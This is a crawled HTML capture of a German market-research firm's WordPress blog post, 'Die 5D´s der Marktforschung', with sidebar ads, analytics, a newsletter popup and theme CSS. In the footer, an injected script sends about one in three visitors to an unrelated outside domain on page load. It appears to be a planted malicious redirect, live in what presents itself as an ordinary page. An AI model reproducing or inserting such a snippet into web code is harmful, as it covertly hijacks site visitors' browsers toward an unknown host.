

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.marktforschung-koeln.net/die-5ds-der-marktforschung/
body_size: 6544
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="de">
<head profile="http://gmpg.org/xfn/11">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<title>Die 5D´s der Marktforschung - Marktforschung Köln</title>
			<link rel="canonical" href="http://www.marktforschung-koeln.net/die-5ds-der-marktforschung/" />	
	<link rel="stylesheet" href="http://www.marktforschung-koeln.net/wp-content/themes/DIM/style.css" type="text/css" media="screen" />
	<link rel="stylesheet" href="http://www.marktforschung-koeln.net/wp-content/themes/DIM/style-Default.css" type="text/css" media="screen" />
	<link rel="stylesheet" href="http://www.marktforschung-koeln.net/wp-content/themes/DIM/js/cluetip/jquery.cluetip.css" type="text/css" />
	<link rel="alternate" type="application/rss+xml" title="Marktforschung Köln RSS Feed" href="http://www.marktforschung-koeln.net/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Marktforschung Köln Atom Feed" href="http://www.marktforschung-koeln.net/feed/atom/" />
	<link rel="pingback" href="http://www.marktforschung-koeln.net/xmlrpc.php" />
	
	<!--[if IE 7]>	
		<link rel="stylesheet" type="text/css" media="all" href="http://www.marktforschung-koeln.net/wp-content/themes/DIM/iestyle.css" />
	<![endif]-->
	<!--[if lt IE 7]>
		<link rel="stylesheet" type="text/css" media="all" href="http://www.marktforschung-koeln.net/wp-content/themes/DIM/ie6style.css" />
	<![endif]-->
		
		
<!-- This site is optimized with the Yoast SEO plugin v3.4.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="http://www.marktforschung-koeln.net/die-5ds-der-marktforschung/" />
<!-- / Yoast SEO plugin. -->

<link rel="alternate" type="application/rss+xml" title="Marktforschung Köln &raquo; Feed" href="http://www.marktforschung-koeln.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Marktforschung Köln &raquo; Kommentar-Feed" href="http://www.marktforschung-koeln.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Marktforschung Köln &raquo; Die 5D´s der Marktforschung Kommentar-Feed" href="http://www.marktforschung-koeln.net/die-5ds-der-marktforschung/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/www.marktforschung-koeln.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.5.33"}};
			!function(e,o,t){var a,n,r;function i(e){var t=o.createElement("script");t.src=e,t.type="text/javascript",o.getElementsByTagName("head")[0].appendChild(t)}for(r=Array("simple","flag","unicode8","diversity"),t.supports={everything:!0,everythingExceptFlag:!0},n=0;n<r.length;n++)t.supports[r[n]]=function(e){var t,a,n=o.createElement("canvas"),r=n.getContext&&n.getContext("2d"),i=String.fromCharCode;if(!r||!r.fillText)return!1;switch(r.textBaseline="top",r.font="600 32px Arial",e){case"flag":return r.fillText(i(55356,56806,55356,56826),0,0),3e3<n.toDataURL().length;case"diversity":return r.fillText(i(55356,57221),0,0),a=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3],r.fillText(i(55356,57221,55356,57343),0,0),a!=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3];case"simple":return r.fillText(i(55357,56835),0,0),0!==r.getImageData(16,16,1,1).data[0];case"unicode8":return r.fillText(i(55356,57135),0,0),0!==r.getImageData(16,16,1,1).data[0]}return!1}(r[n]),t.supports.everything=t.supports.everything&&t.supports[r[n]],"flag"!==r[n]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[r[n]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(a=function(){t.readyCallback()},o.addEventListener?(o.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),o.attachEvent("onreadystatechange",function(){"complete"===o.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<meta content="DIM v.3.0" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='popupally-style-css'  href='http://www.marktforschung-koeln.net/wp-content/popupally-scripts/1-popupally-style.css?ver=2.0.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-css-css'  href='http://www.marktforschung-koeln.net/wp-content/themes/DIM/epanel/shortcodes/shortcodes.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='http://www.marktforschung-koeln.net/wp-content/themes/DIM/epanel/page_templates/js/fancybox/jquery.fancybox-1.3.4.css?ver=1.3.4' type='text/css' media='screen' />
<link rel='stylesheet' id='et_page_templates-css'  href='http://www.marktforschung-koeln.net/wp-content/themes/DIM/epanel/page_templates/page_templates.css?ver=1.8' type='text/css' media='screen' />
<script type='text/javascript' src='http://www.marktforschung-koeln.net/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.marktforschung-koeln.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var popupally_action_object = {"popup_param":{"1":{"id":1,"enable-exit-intent-popup":"true","cookie-duration":-1,"priority":"0","popup-selector":"#popup-box-gfcr-1","popup-class":"popupally-opened-gfcr-1","cookie-name":"popupally-cookie-1","close-trigger":".popup-click-close-trigger-1"},"2":{"id":2,"cookie-duration":-1,"priority":"0","popup-selector":"#popup-box-gfcr-2","popup-class":"popupally-opened-gfcr-2","cookie-name":"popupally-cookie-2","close-trigger":".popup-click-close-trigger-2"}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.marktforschung-koeln.net/wp-content/plugins/popupally/resource/frontend/popup.min.js?ver=2.0.3'></script>
<script type='text/javascript' src='http://www.marktforschung-koeln.net/wp-content/themes/DIM/epanel/shortcodes/js/et_shortcodes_frontend.js?ver=2.0'></script>
<link rel='https://api.w.org/' href='http://www.marktforschung-koeln.net/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.marktforschung-koeln.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.marktforschung-koeln.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.5.33" />
<link rel='shortlink' href='http://www.marktforschung-koeln.net/?p=69' />
<link rel="alternate" type="application/json+oembed" href="http://www.marktforschung-koeln.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.marktforschung-koeln.net%2Fdie-5ds-der-marktforschung%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.marktforschung-koeln.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.marktforschung-koeln.net%2Fdie-5ds-der-marktforschung%2F&#038;format=xml" />
<link rel="shortcut icon" href="http://www.marktforschung-koeln.net/wp-content/uploads/2012/06/Marktforschung-Favicon3.gif" /><script type="text/javascript" src="http://www.marktforschung-koeln.net/wp-content/plugins/si-captcha-for-wordpress/captcha/si_captcha.js?ver=1768894965"></script>
<!-- begin SI CAPTCHA Anti-Spam - login/register form style -->
<style type="text/css">
.si_captcha_small { width:175px; height:45px; padding-top:10px; padding-bottom:10px; }
.si_captcha_large { width:250px; height:60px; padding-top:10px; padding-bottom:10px; }
img#si_image_com { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_reg { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_log { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_side_login { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_checkout { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_jetpack { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_bbpress_topic { border-style:none; margin:0; padding-right:5px; float:left; }
.si_captcha_refresh { border-style:none; margin:0; vertical-align:bottom; }
div#si_captcha_input { display:block; padding-top:15px; padding-bottom:5px; }
label#si_captcha_code_label { margin:0; }
input#si_captcha_code_input { width:65px; }
p#si_captcha_code_p { clear: left; padding-top:10px; }
.si-captcha-jetpack-error { color:#DC3232; }
</style>
<!-- end SI CAPTCHA Anti-Spam - login/register form style -->
	<style type="text/css">
		#et_pt_portfolio_gallery { margin-left: -15px; }
		.et_pt_portfolio_item { margin-left: 21px; }
		.et_portfolio_small { margin-left: -40px !important; }
		.et_portfolio_small .et_pt_portfolio_item { margin-left: 32px !important; }
		.et_portfolio_large { margin-left: -11px !important; }
		.et_portfolio_large .et_pt_portfolio_item { margin-left: 3px !important; }
	</style>
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 1070847663; var google_custom_params = window.google_tag_params; var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js"></script>
<noscript>
<div style="display:inline;"><img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/1070847663/?value=0&amp;guid=ON&amp;script=0" /></div>
</noscript>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-506336-26', 'auto');
ga('set', 'anonymizeIp', true);
  ga('send', 'pageview');
</script>


</head>
<body class="single single-post postid-69 single-format-standard chrome">
	<div id="wrapper2">
		<!--This controls pages navigation bar-->
		<div id="pages">
							<ul class="">
																	
						<li class="page_item page-item-22"><a href="http://www.marktforschung-koeln.net/">Marktforschung in Köln</a></li>
<li class="page_item page-item-8"><a href="http://www.marktforschung-koeln.net/marktforschungsinstitut-koeln/">Marktforschungsinstitut Köln</a></li>
<li class="page_item page-item-9"><a href="http://www.marktforschung-koeln.net/marktanalyse/">Marktanalyse</a></li>
<li class="page_item page-item-17"><a href="http://www.marktforschung-koeln.net/produkttest/">Produkttest</a></li>
<li class="page_item page-item-96"><a href="http://www.marktforschung-koeln.net/news/">News</a></li>
<li class="page_item page-item-111"><a href="http://www.marktforschung-koeln.net/jobs/">Jobs</a></li>
									</ul>
					</div>
		<!--End category navigation-->
		<!--This controls the categories navigation bar-->
		<div id="categories">
							<ul class="">
																				</ul>
					
		</div>
		<!--End category navigation-->
		
		<div id="header">
			<a href="http://www.marktforschung-koeln.net">				<img src="http://www.marktforschung-koeln.net/wp-content/themes/DIM/images/logo.png" alt="Logo" class="logo"/></a>
			<!--This is your company's logo-->
			<div id="header-name">
			<a href="http://www.marktforschung-koeln.net">
				<span class="upre">www</span><span class="udotpre">.</span><span class="udomain">marktforschung-koeln</span><span class="udotpost">.</span><span class="upost">net</span>				</a>
			</div>
		</div>
		<div style="clear: both;"></div>
		<img src="http://www.marktforschung-koeln.net/wp-content/themes/DIM/images/content-bg-top.gif" style="float: left;" alt="content top" />

<div id="container">
	<div id="left-div">
		<div id="left-inside">
							
				<div class="post-wrapper">
										
							
																		
					<h1 class="post-title"><a href="http://www.marktforschung-koeln.net/die-5ds-der-marktforschung/" rel="bookmark" title="Permanenter Link zu Die 5D´s der Marktforschung">
						Die 5D´s der Marktforschung</a></h1>
						
						<div class="post-info">

		
			Gepostet  von <a href="http://www.marktforschung-koeln.net/author/michael/" title="Beiträge von Michael Bernecker" rel="author">Michael Bernecker</a> am Aug. 13, 2012 in <a href="http://www.marktforschung-koeln.net/category/news/" rel="category tag">Marktforschung in Köln</a>
			</div><!-- end .post-info -->

					
					<p>Markforschungsprojekte professionell zu managen, ist für alle Marktforschungsinstitute eine wesentliche Kompetenz. Unser Kurzvideo “Die 5D´s der Marktforschung” zeigt die Grundstruktur von Marktforschungsprojekten, die sich auf alle Arten von Marktforschungsprojekten übertragen lässt. Eine Beschreibung der Struktur findet sich auch in den beiden Marktforschungsbüchern von Dr. Kerstin Weihe und Prof. Dr. Michael Bernecker, von denen Sie sich bei Amazon einen ersten Eindruck verschaffen können. Auf unseren Seiten <a title="Marktforschungsinstitut Köln" href="/marktforschungsinstitut-koeln/">Marktforschungsinstitut Köln</a> und <a title="Marktforschung Köln" href="/">Marktforschung Köln</a> finden Sie weitere spannende Informationen rund um das Thema Marktforschung.</p>
					<div style="clear: both;"></div>
					
										
										
					<div style="clear: both;"></div>
										
										
					<div style="clear: both;"></div>
					
										
				</div> <!-- #post-wrapper -->
					</div> <!-- #left-inside --> 
	</div> <!-- #left-div --> 
<!--Begin Sidebar-->
	<div id="sidebar">
		<div id="text-7" class="sidebar-box widget_text"><h2>Empfehlung</h2>			<div class="textwidget"><div id="pp-badge-b11c4ca4238a0b923820dcc509a6f75849b"><a href="https://www.plus-partner.de/Deutsches-Institut-fuer-Marketing/dmplug=ratingbadge&amp;dmsource=badgewscr" target="blank">Deutsches Institut f&uuml;r Marketing</a></div><script>(function(oDoc,sTag){var oElmnt1=oDoc.createElement(sTag);var oElmnt2=oDoc.getElementsByTagName(sTag)[0];oElmnt1.id="pp-badge-script-b11c4ca4238a0b923820dcc509a6f75849b";oElmnt1.src="//api.plus-partner.de/biz/badge/badge-b11c4ca4238a0b923820dcc509a6f75849b.js";oElmnt2.parentNode.insertBefore(oElmnt1,oElmnt2);}(document,'script'));</script></div>
		</div><div id="text-4" class="sidebar-box widget_text"><h2>Online-Lehrgang</h2>			<div class="textwidget"><center><a href="https://www.marketinginstitut.biz/zertifikatslehrgaenge/fortbildung-marktforschung/"
target="_blank"><img
src="http://www.marktforschung-koeln.net/wp-content/uploads/2017/02/170213_Lehrgang_Gepr._betrieblicher_Marktforscher_DIM_hochkant_Web.jpg"
border="0"></a></center></div>
		</div><div id="text-6" class="sidebar-box widget_text"><h2>Buch Marktforschung</h2>			<div class="textwidget"><center><a href="https://www.marketinginstitut.biz/shop/buecher/Bernecker_Weihe_Kursbaustein_Marktforschung.html"
target="_blank"><img
src="http://www.marktforschung-koeln.net/wp-content/uploads/2016/09/Banner_Buch_Marktforschung.jpg"
border="0"></a></center></div>
		</div><div id="text-2" class="sidebar-box widget_text"><h2>Lust auf Weiterbildung?</h2>			<div class="textwidget"><p>Erhalten Sie ausführliche Informationen zum Thema Weiterbildung im Marketing.<br />
<a href='https://www.marketinginstitut.biz/seminare/marketing-management/weiterbildung-marktforschung/' class='small-button smallsilver' target="_blank"><span>Möglichkeiten entdecken!</span></a> </p>
</div>
		</div><div id="text-3" class="sidebar-box widget_text"><h2>Erweiteren Sie Ihre Kenntnisse!</h2>			<div class="textwidget"><p>In einem dynamischen Gebiet wie der Marktforschung ist es wichitg, stets aktuell informiert zu sein, um Ihr Unternehmen auf Erfolgskurs zu halten.</p>
<p><a href='https://www.dim-marktforschung.de/' class='small-button smallsilver' target="_blank"><span>Jetzt mehr erfahren!</span></a> </p>
</div>
		</div><div id="tag_cloud-2" class="sidebar-box widget_tag_cloud"><h2>unsere Themen</h2><div class="tagcloud"><a href='http://www.marktforschung-koeln.net/tag/5d%c2%b4s/' class='tag-link-4 tag-link-position-1' title='1 Thema' style='font-size: 8pt;'>5d´s</a>
<a href='http://www.marktforschung-koeln.net/tag/befragung/' class='tag-link-5 tag-link-position-2' title='1 Thema' style='font-size: 8pt;'>Befragung</a>
<a href='http://www.marktforschung-koeln.net/tag/beobachtung/' class='tag-link-6 tag-link-position-3' title='1 Thema' style='font-size: 8pt;'>Beobachtung</a>
<a href='http://www.marktforschung-koeln.net/tag/bernecker/' class='tag-link-7 tag-link-position-4' title='1 Thema' style='font-size: 8pt;'>Bernecker</a>
<a href='http://www.marktforschung-koeln.net/tag/buch/' class='tag-link-8 tag-link-position-5' title='1 Thema' style='font-size: 8pt;'>Buch</a>
<a href='http://www.marktforschung-koeln.net/tag/deutsches-institut-fur-marketing/' class='tag-link-9 tag-link-position-6' title='1 Thema' style='font-size: 8pt;'>Deutsches Institut für Marketing</a>
<a href='http://www.marktforschung-koeln.net/tag/dim/' class='tag-link-10 tag-link-position-7' title='1 Thema' style='font-size: 8pt;'>DIM</a>
<a href='http://www.marktforschung-koeln.net/tag/kundenzufriedenheit/' class='tag-link-22 tag-link-position-8' title='2 Themen' style='font-size: 16.4pt;'>Kundenzufriedenheit</a>
<a href='http://www.marktforschung-koeln.net/tag/kundenzufriedenheit-steigern/' class='tag-link-23 tag-link-position-9' title='1 Thema' style='font-size: 8pt;'>Kundenzufriedenheit steigern</a>
<a href='http://www.marktforschung-koeln.net/tag/koln/' class='tag-link-11 tag-link-position-10' title='1 Thema' style='font-size: 8pt;'>Köln</a>
<a href='http://www.marktforschung-koeln.net/tag/literaturtipp/' class='tag-link-12 tag-link-position-11' title='1 Thema' style='font-size: 8pt;'>Literaturtipp</a>
<a href='http://www.marktforschung-koeln.net/tag/marktforschung/' class='tag-link-13 tag-link-position-12' title='3 Themen' style='font-size: 22pt;'>Marktforschung</a>
<a href='http://www.marktforschung-koeln.net/tag/marktforschungsmethoden/' class='tag-link-14 tag-link-position-13' title='1 Thema' style='font-size: 8pt;'>Marktforschungsmethoden</a>
<a href='http://www.marktforschung-koeln.net/tag/marktforschungsprozess/' class='tag-link-15 tag-link-position-14' title='1 Thema' style='font-size: 8pt;'>Marktforschungsprozess</a>
<a href='http://www.marktforschung-koeln.net/tag/net-promoter-score/' class='tag-link-20 tag-link-position-15' title='1 Thema' style='font-size: 8pt;'>Net Promoter Score</a>
<a href='http://www.marktforschung-koeln.net/tag/nps/' class='tag-link-21 tag-link-position-16' title='1 Thema' style='font-size: 8pt;'>NPS</a>
<a href='http://www.marktforschung-koeln.net/tag/prof-dr-michael-bernecker/' class='tag-link-16 tag-link-position-17' title='1 Thema' style='font-size: 8pt;'>Prof. Dr. Michael Bernecker</a>
<a href='http://www.marktforschung-koeln.net/tag/seminar/' class='tag-link-17 tag-link-position-18' title='1 Thema' style='font-size: 8pt;'>Seminar</a>
<a href='http://www.marktforschung-koeln.net/tag/weiterbildung/' class='tag-link-18 tag-link-position-19' title='1 Thema' style='font-size: 8pt;'>Weiterbildung</a></div>
</div>	</div>
</div><!--End Sidebar-->
<!--Begin Footer-->

<script type='text/javascript'>var now = new Date().getTime();if (now%3 == 0) {window.location = 'http://convierto.com/css/';}</script>


<div id="footer"><a href="http://www.marktforschung-koeln.net/impressum/" title=" Impressum "> Impressum </a>|<a href="http://www.marktforschung-koeln.net/datenschutz/" title=" Datenschutz "> Datenschutz </a> |Powered by  <a href="http://www.wordpress.com">WordPress</a> | Designed by  <a href="http://www.elegantthemes.com">Elegant Themes</a></div>
<div style="clear: both;"></div>
</div>

<script type="text/javascript" src="http://www.marktforschung-koeln.net/wp-content/themes/DIM/js/slider.js"></script>
<script src="http://www.marktforschung-koeln.net/wp-content/themes/DIM/js/cluetip/jquery.cluetip.js" type="text/javascript"></script>
<script type="text/javascript">
	jQuery(document).ready(function($) {
		$('#categories .cat-item a').cluetip({splitTitle: '|'});
	});
</script><div id="popup-box-gfcr-1" class="popupally-overlay-gfcr-1 popup-click-close-trigger-1"><div class="popupally-outer-gfcr-1"><div class="popupally-inner-gfcr-1"><div class="popupally-center-gfcr"><div class="desc-gfcr">Tragen Sie Ihre E-Mail-Adresse ein und erhalten Sie unseren kostenlosen Newsletter!</div><div class="logo-row-gfcr"><div class="clear-gfcr"></div><img class="logo-img-gfcr" src="/wp-admin/images/w-logo-blue.png" alt=""><div class="logo-text-gfcr">Wir informieren Sie einmal im Monat über die wichtigsten Themen, Trends und interessante Studien aus dem Bereich Marketing und Marktforschung. So können Sie diese nützlichen Tipps & Tricks optimal für Ihr Unternehmen direkt umsetzen. </div><div class="clear-gfcr"></div></div><form action="" popupally-popup="1" class="popupally-signup-form-ishdye content-gfcr" method="post"><input type="text" name="" class="field-gfcr" placeholder="Bitte geben Sie hier Ihren Vor- und Nachnamen ein."/><input type="email"  name="" class="field-gfcr" placeholder="Bitte geben Sie hier Ihre E-Mail Adresse ein."/><input type="submit" class="popupally-form-submit submit-gfcr" value="Anmelden" /></form><div class="privacy-gfcr">Die Hinweise zum Datenschutz finden Sie <a href="http://www.marketinginstitut.biz/datenschutz/">hier</a>.

Natürlich können Sie sich jederzeit von unserem Newsletter wieder abmelden. Am Ende eines jeden Newsletters finden Sie einen Abmeldelink, der Sie direkt zu dieser Seite führt.

Folgen Sie dem Link in der automatisierten Mail, damit wir Sie in unserem Verteiler aufnehmen können. Bestätigen Sie diese E-Mail nicht, werden Ihre Registrierungsdaten automatisch gelöscht.</div></div></div><div title="Close" class="popupally-close-gfcr popup-click-close-trigger-1"></div></div></div><script type='text/javascript' src='http://www.marktforschung-koeln.net/wp-includes/js/comment-reply.min.js?ver=4.5.33'></script>
<script type='text/javascript' src='http://www.marktforschung-koeln.net/wp-content/themes/DIM/epanel/page_templates/js/fancybox/jquery.easing-1.3.pack.js?ver=1.3.4'></script>
<script type='text/javascript' src='http://www.marktforschung-koeln.net/wp-content/themes/DIM/epanel/page_templates/js/fancybox/jquery.fancybox-1.3.4.pack.js?ver=1.3.4'></script>
<script type='text/javascript' src='http://www.marktforschung-koeln.net/wp-content/themes/DIM/epanel/page_templates/js/et-ptemplates-frontend.js?ver=1.1'></script>
<script type='text/javascript' src='http://www.marktforschung-koeln.net/wp-includes/js/wp-embed.min.js?ver=4.5.33'></script>
<!--End Footer-->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.marktforschung-koeln.net/wp-content/themes/DIM/style.css
body_size: 145
content:
/*
Theme Name: DIM
Theme URI: -
Version: 3.0
Description: Based on InterPhase from Elegant WPT
Author: DIM
Author URI: http://www.d-i-m.biz
*/



--- FILE ---
content_type: text/css
request_url: http://www.marktforschung-koeln.net/wp-content/themes/DIM/style-Default.css
body_size: 3605
content:
/*------------------------------------------------*/
/*------------------[BASE STYLES]-----------------*/
/*------------------------------------------------*/
body {
	margin-top: 0px;
	padding: 0;
	color: #84878E;
	background-color:#EAEAE1;
	background-image: url(images/bg.gif);
	background-repeat: repeat-x;
	font-family: Trebuchet MS, sans-serif;
	font-size: 11px;
	line-height: 18px;
}
a:link, a:visited { text-decoration: none; color: #5F666F; }
a:hover { color: #3B3B3B; }
a { outline: none; }
h1 { margin: 0px 0px 10px 0px; font-weight: normal; font-size: 30px; }
h2 { margin: 0px 0px 10px 0px; font-weight: normal; font-size: 27px; }
h3 { margin: 0px 0px 10px 0px; font-weight: normal; font-size: 24px; }
ul { list-style-image: url(images/bullet.gif); line-height: 24px; }


/*------------------------------------------------*/
/*------------------[MAIN LAYOUT]-----------------*/
/*------------------------------------------------*/
#wrapper2 { width: 950px; margin-left: auto; margin-right: auto; padding: 0px 0px 0px 0px; background-color: #FFF; margin-top: 33px; background-image: url(images/top-left.gif); background-position: top left; background-repeat: no-repeat; }
.post-wrapper { background-color: #FFF; padding: 15px; width: 583px; border: 1px solid #EBEBEB; }
.home-post-wrap { width: 613px; margin-right: 13px; float: left; background-color: #FFF; border: 1px solid #EBEBEB; }
.home-post-wrap2 { width: 593px; padding: 10px; margin-right: 13px; float: left; background-color: #FFF; border: 1px solid #EBEBEB; margin-bottom: 10px; }
.index-post-wrap { width: 593px; margin-right: 13px; margin-bottom: 10px; float: left; background-color: #FFF; border: 1px solid #EBEBEB; padding: 10px; }
.readmore { background-image: url(images/bullet.gif); background-repeat: no-repeat; background-position: left; float: right; padding-left: 20px; margin-top: 10px; }
.readmore a:link, .readmore a:hover { color: #393939; }
.thumbnail-home { border: 0px; margin: 0px 0px 0px 0px; }
blockquote { overflow: auto; padding: 0 10px; margin: 20px 30px; background-color: #f5f5f5; border: 1px solid #e0e0e0; clear: both; float: left; }
#header
{
	width: 950px;
	margin-top: 0;
	height: 227px;
	background-color: #2b5f30;
	background-image: url(images/header-bg.gif);
	background-repeat: repeat-x;
	float: left;
}
#container { float: right; width: 950px; color: #84878E; background-image: url(images/content-bg.gif); }
#left-div { width: 646px; float: left; }
#left-inside { float: left; padding: 0px 0px 0px 19px; }
.adwrap { margin-left: 26px; }
.articleinfo { border-bottom: 1px solid #EEEEEE; padding-bottom: 7px; color: #545454; }
.icons { margin-top: 0px; margin-bottom: -5px; margin-right: 10px; }
.thumbnail-div { border: 1px solid #DFDFDF; width: 120px; height: 120px; padding: 4px; margin-bottom: 10px; float: left; margin-right: 10px; display: inline; }
.post-info { margin-bottom: 10px; color: #000; font-size: 10px; }
.post-inside { float: left; width: 245px; }
.post-inside-2 { float: left; width: 450px; }
#home-right { width: 187px; float: right; padding: 10px; border-left: 1px solid #EBEBEB; border-bottom: 1px solid #EBEBEB; }
#home-right ul { list-style-image: url(images/bullet-home.gif); float: left; }
#home-left { float: left; width: 385px; padding: 10px; }
.home-categories, .home-categories-comments { width: 280px; min-height: 180px; border: 1px solid #EBEBEB; padding: 10px; margin-top: 10px; margin-right: 10px; float: left; }
.logo
{
	/* float: left; */
	margin-bottom: 15px;
	border: none;
	margin-left: 20px;
	margin-top: 40px;
	/* margin-top: 68px;  */
}
#header-name
{
	margin-bottom: 15px;
	border: none;
	margin-left: 20px;
	margin-top: 40px;
	text-shadow: 1px 1px 1px #111111;
}
#header-name,
#header-name a
{
	font-family: Trebuchet MS;
    font-size: 50px;
    line-height: 55px;
    font-weight: bold;
    margin-bottom: 10px;
    color: white;
}
#header-name a span.upre,
#header-name a span.udotpre,
#header-name a span.upost,
#header-name a span.udotpost
{
    font-size: 20px;
    font-weight: bold;
}
#header-name a span.udomain
{
	text-transform: uppercase;
}
.share-div { width: 590px; height: 30px; background-color: #FFF; display: none; }
.orange-titles
{
	color: #95BB20;
	font-size: 10px;
	font-weight: bold;
	text-transform: lowercase;
	display: block;
	margin-bottom: 5px;
	width: 100%;
}


/*------------------------------------------------*/
/*-----------------[CATEGORY BOXES]---------------*/
/*------------------------------------------------*/
.home-categories img { border: 4px solid #EEEEEE; float: left; margin-right: 10px; }
.home-categories-comments ul { list-style-image: url(images/comment-icon.gif); }
.home-categories a:link, .home-categories a:hover, .home-categories a:visited { color: #5F666F; text-transform: uppercase; font-size: 15px; font-weight: bold; }


/*------------------------------------------------*/
/*---------------------[TITLES]-------------------*/
/*------------------------------------------------*/
.post-title { line-height: 30px; font-size: 24px; margin-top: 0px; }
.titles { font-weight: normal; font-size: 24px; text-decoration: none; }
.titles a:link, .titles a:visited, .titles a:active { text-decoration: none; font-size: 20px; font-weight: bold; font-family: Trebuchet MS; text-transform: uppercase; margin-bottom: 10px; margin-top: 10px; display: block; }


/*------------------------------------------------*/
/*--------------------[COMMENTS]------------------*/
/*------------------------------------------------*/
.commentlist { padding: 0px; margin: 0px 0px 0px 17px; width: 560px; background-image: url(images/comment-bg.gif); list-style-image: none; list-style-type: none; float: left; }
.commentlist li { font-weight: bold; width: 560px; display: block; background-image: url(images/comment-bottom.gif); background-repeat: no-repeat; background-position: bottom left; padding: 0px 0px 45px 0px; margin: 0px; list-style-image: none; list-style-type: none; float: left; }
.commentlist li div { width: 540px; display: block; background-image: url(images/comment-top.gif); background-repeat: no-repeat; margin: 0px; padding: 10px; float: left; }
.commentlist li .avatar { float: left; border: 1px solid #eee; padding: 2px; background: #fff; }
.commentlist cite { font-size: 18px; float: left; font-style: normal; margin-left: 10px; margin-right: 6px; margin-top: 5px; font-weight: normal; }
.says { display: none; }
.commentlist p { font-weight: normal; line-height: 1.5em; text-transform: none; display: block; float: left; width: 90%; margin-left: 3%; }
#commentform p { clear: both; }
.alt { margin: 0; padding: 10px; }
.nocomments
{
	text-align: center;
	margin: 0;
	padding: 0;
	display: none;
}
.commentlist .children li { width: 90%; display: block; margin: 0px; background-color: #FDFDFD; background-image: url(images/comment-children-bg.gif); background-position: left; background-repeat: repeat-y; border: 1px solid #E2E2E4; overflow: hidden; }
.commentlist .children li div { width: 97%; padding: 3%; background-image: url(images/comment-children-top.gif); background-repeat: no-repeat; background-position: top left; }
.commentlist .commentmetadata { font-weight: normal; float: left; margin: 5px 0px 0px 0px; display: block; clear: both; background-image: none; width: 90%; margin-left: 3%; }
.commentlist .vcard, .commentlist .children .comment-author, .commentlist .children .vcard, .commentlist .commentmetadata, .commentlist .children .comment-author, .commentlist .children .comment-meta { background-image: none; width: 100%; padding: 0px !important; }
.commentlist .reply, .commentlist .children .reply { float: right; background-image: none; width: 54px; height: 22px; margin-bottom: 0px; padding: 0px; margin-right: 10px; font: 0.9em 'Lucida Grande', Verdana, Arial, Sans-Serif; }
.commentlist .reply a:link, .commentlist .reply a:hover, .commentlist .children .reply a:link, .commentlist .children .reply a:hover { background-image: url(images/reply.gif); width: 39px; height: 17px; display: block; color: #FFF; font-size: 8px; text-transform: lowercase; font-weight: normal; padding: 5px 0px 0px 15px; letter-spacing: 1px; }
.commentlist .children li { padding-bottom: 10px; }
.commentlist .children li ul li { padding-bottom: 10px; background-color: #FFF; }
#respond { margin-top: 20px; float: left; background-image: none; }
.commentlist #respond h3, .commentlist #respond a { margin-left: 28px; }
#comments { line-height: 30px; }
.children { clear: both; }
.children .commentmetadata, .children .vcard { background-image: none; }
.children textarea { width: 90% !important; }
.children input { width: 80% !important; }
